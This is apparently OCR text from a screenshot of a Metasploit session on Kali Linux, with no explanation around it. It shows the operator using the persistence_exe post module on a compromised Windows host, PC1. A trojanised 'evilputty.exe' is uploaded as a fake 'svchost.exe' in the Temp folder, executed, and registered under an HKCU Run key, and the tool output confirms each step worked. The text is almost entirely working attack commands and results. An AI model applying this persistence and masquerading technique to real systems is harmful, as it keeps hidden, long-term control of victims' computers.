 root@KALI: ~/Desktop
File Actions Edit View Help
root@KALI: ~/Desktop
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use post/windows/manage/persistence_exe
msf5 post(windows/manage/persistence_exe) > show options
Module options (post/windows/manage/persistence_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
REXENAME default.exe yes The name to call exe on remote system
REXEPATH yes The remote executable to upload and execute.
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Ac
cepted: USER, SYSTEM, SERVICE)
msf5 post(windows/manage/persistence_exe) > set rexename svchost.exe
rexename ⇒ svchost.exe
msf5 post(windows/manage/persistence_exe) > set rexepath /root/Downloads/evilputty.exe
rexepath ⇒ /root/Downloads/evilputty.exe
msf5 post(windows/manage/persistence_exe) > set startup USER
startup ⇒ USER
msf5 post(windows/manage/persistence_exe) > set session 1
session ⇒ 1
msf5 post(windows/manage/persistence_exe) > exploit
[*] Running module against PC1
[*] Reading Payload from file /root/Downloads/evilputty.exe
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\svchost.exe
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\svchost.exe
[+] Agent executed with PID 5284
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\MehtDN
RkcpGQO
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\MehtDNR
kcpGQO
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/PC1_20201127.2215/PC1_2020
1127.2215.rc
[*] Post module execution completed